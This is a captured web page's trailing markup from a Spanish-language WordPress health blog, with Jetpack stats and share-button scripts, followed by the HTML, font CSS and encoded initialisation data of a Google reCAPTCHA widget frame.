_stq.push([ "view", JSON.parse("{\"v\":\"ext\",\"blog\":\"33782417\",\"post\":\"19823\",\"tz\":\"-8\",\"srv\":\"cuidatusaludcondiane.com\",\"j\":\"1:14.5\"}") ]);
_stq.push([ "clickTrackerInit", "33782417", "19823" ]);
/* ]]> */
</script>
<script type="text/javascript" src="https://stats.wp.com/e-202604.js" id="jetpack-stats-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="sharing-js-js-extra">
/* <![CDATA[ */
var sharing_js_options = {"lang":"es","counts":"1","is_stats_active":"1"};
/* ]]> */
</script>
<script type="text/javascript" src="https://c0.wp.com/p/jetpack/14.5/_inc/build/sharedaddy/sharing.min.js" id="sharing-js-js"></script>
<script type="text/javascript" id="sharing-js-js-after">
/* <![CDATA[ */
var windowOpen;
			( function () {
				function matches( el, sel ) {
					return !! (
						el.matches && el.matches( sel ) ||
						el.msMatchesSelector && el.msMatchesSelector( sel )
					);
				}

				document.body.addEventListener( 'click', function ( event ) {
					if ( ! event.target ) {
						return;
					}

					var el;
					if ( matches( event.target, 'a.share-facebook' ) ) {
						el = event.target;
					} else if ( event.target.parentNode && matches( event.target.parentNode, 'a.share-facebook' ) ) {
						el = event.target.parentNode;
					}

					if ( el ) {
						event.preventDefault();

						// If there's another sharing window open, close it.
						if ( typeof windowOpen !== 'undefined' ) {
							windowOpen.close();
						}
						windowOpen = window.open( el.getAttribute( 'href' ), 'wpcomfacebook', 'menubar=1,resizable=1,width=600,height=400' );
						return false;
					}
				} );
			} )();
var windowOpen;
			( function () {
				function matches( el, sel ) {
					return !! (
						el.matches && el.matches( sel ) ||
						el.msMatchesSelector && el.msMatchesSelector( sel )
					);
				}

				document.body.addEventListener( 'click', function ( event ) {
					if ( ! event.target ) {
						return;
					}

					var el;
					if ( matches( event.target, 'a.share-x' ) ) {
						el = event.target;
					} else if ( event.target.parentNode && matches( event.target.parentNode, 'a.share-x' ) ) {
						el = event.target.parentNode;
					}

					if ( el ) {
						event.preventDefault();

						// If there's another sharing window open, close it.
						if ( typeof windowOpen !== 'undefined' ) {
							windowOpen.close();
						}
						windowOpen = window.open( el.getAttribute( 'href' ), 'wpcomx', 'menubar=1,resizable=1,width=600,height=350' );
						return false;
					}
				} );
			} )();
var windowOpen;
			( function () {
				function matches( el, sel ) {
					return !! (
						el.matches && el.matches( sel ) ||
						el.msMatchesSelector && el.msMatchesSelector( sel )
					);
				}

				document.body.addEventListener( 'click', function ( event ) {
					if ( ! event.target ) {
						return;
					}

					var el;
					if ( matches( event.target, 'a.share-telegram' ) ) {
						el = event.target;
					} else if ( event.target.parentNode && matches( event.target.parentNode, 'a.share-telegram' ) ) {
						el = event.target.parentNode;
					}

					if ( el ) {
						event.preventDefault();

						// If there's another sharing window open, close it.
						if ( typeof windowOpen !== 'undefined' ) {
							windowOpen.close();
						}
						windowOpen = window.open( el.getAttribute( 'href' ), 'wpcomtelegram', 'menubar=1,resizable=1,width=450,height=450' );
						return false;
					}
				} );
			} )();
/* ]]> */
</script>
		<script type="text/javascript">
			(function () {
				const iframe = document.getElementById( 'jetpack_remote_comment' );
								
				const commentIframes = document.getElementsByClassName('jetpack_remote_comment');

				window.addEventListener('message', function(event) {
					if (event.origin !== 'https://jetpack.wordpress.com') {
						return;
					}

					if (!event?.data?.iframeUniqueId && !event?.data?.height) {
						return;
					}

					const eventDataUniqueId = event.data.iframeUniqueId;

					// Change height for the matching comment iframe
					for (let i = 0; i < commentIframes.length; i++) {
						const iframe = commentIframes[i];
						const url = new URL(iframe.src);
						const iframeUniqueIdParam = url.searchParams.get('iframe_unique_id');
						if (iframeUniqueIdParam == event.data.iframeUniqueId) {
							iframe.style.height = event.data.height + 'px';
							return;
						}
					}
				});
			})();
		</script>
		
</body>
</html>

<!-- Page supported by LiteSpeed Cache 7.7 on 2026-01-21 22:50:33 -->

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6LchQvEUAAAAAM5h5yYDwW3NsUFJ5AxgF55wNJy2&co=aHR0cHM6Ly9jdWlkYXR1c2FsdWRjb25kaWFuZS5jb206NDQz&hl=en&v=PoyoqOPhxBO7pBk68S4YbpHZ&size=invisible&anchor-ms=20000&execute-ms=30000&cb=7dxk8lytym40
body_size: 49390
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/styles__ltr.css">
<script nonce="55952Kn2jaRZzRn0Hzesxw" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/recaptcha__en.js" nonce="55952Kn2jaRZzRn0Hzesxw">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="55952Kn2jaRZzRn0Hzesxw">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/[base64]/[base64]/[base64]/UltsKytdPUU6KEU8MjA0OD9SW2wrK109RT4+NnwxOTI6KChFJjY0NTEyKT09NTUyOTYmJk0rMTxjLmxlbmd0aCYmKGMuY2hhckNvZGVBdChNKzEpJjY0NTEyKT09NTYzMjA/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]\x22,\[base64]\\u003d\x22,\x22XsKew4oaw6fChcO0S8OhwqF+OsKyOMK1eVFaw7HDrzzDnsK/wpbCjXfDvl/DmiALaAE9ewAJbcKuwrZIwoFGIx81w6TCrQRrw63CiVlTwpAPGGLClUY2w73Cl8Kqw5dSD3fCqHXDs8KNHsKpwrDDjEc/IMK2woHDvMK1I00Pwo3CoMOrXcOVwo7DrjTDkF0LfMK4wrXDocO/YMKWwr1Vw4UcL0/CtsKkNAx8KhbCjUTDnsKsw77CmcOtw5XCo8OwZMKWwqvDphTDpjTDm2I5wqrDscKtYsKREcKeP2kdwrM6wpA6eAzDqAl4w6LCoDfCl0tmwobDjRDDt0ZUw6vDomUOw7gBw67DrCjCmCQ/w73ConpjL1ptcXrDoiErJMOkTFXCnMOaW8OcwpR+DcK9woXCpMOAw6TCoi/CnngaLCIaIXc/w6jDgytbWDPCgWhUwpPCgsOiw6ZIE8O/[base64]/DmzLDkkvClcOcwr9KPDTCqmMWwqZaw791w7FcJMO3Dx1aw7LCksKQw63CjDLCkgjCg2fClW7CtxphV8O1KUdCF8KSwr7DgRE7w7PCqjvDu8KXJsKcBUXDmcKHw7LCpyvDqyI+w5zCnikRQ3RNwr9YKcOZBsK3w5bCpn7CjU/CpcKNWMKEPxpedCYWw6/DhcKbw7LCrWV6WwTDtgg4AsO0XgF7XwnDl0zDrxoSwqYbwooxaMKJwrh1w4Uhwol+eMO5eXE9PR/CoVzClR8tVx4DQxLDnMK0w4k7w4bDmcOQw5tMwoPCqsKZDStmwqzChxrCtXxPYcOJcsK3worCmsKAwpbCmsOjXW3DvMOjb0TDpiFSaWhwwqdTwqAkw6fCosK0wrXCscKqwosfThbDmVkHw5bCgsKjeTJSw5lVw7Fnw6bCmsKtw7rDrcO+QTRXwrwJwqVcaSzCjcK/w6YIwqZ4wr9DUQLDoMKPPjcoNzHCqMKXLMOmwrDDgMOncMKmw4ItEsK+wqwpwr3CscK4bElfwq0cw59mwrEzw4/DpsKQc8KowpByWx7CpGM8w54LfS4Ewq0jw4bDqsO5wrbDtcKOw7wHwpJ3DFHDnMKcwpfDuEHCisOjYsKvw4/ChcKnbMKXCsOkdhDDocK/Rl7Dh8KhHsOhdmvCkMOQd8OMw5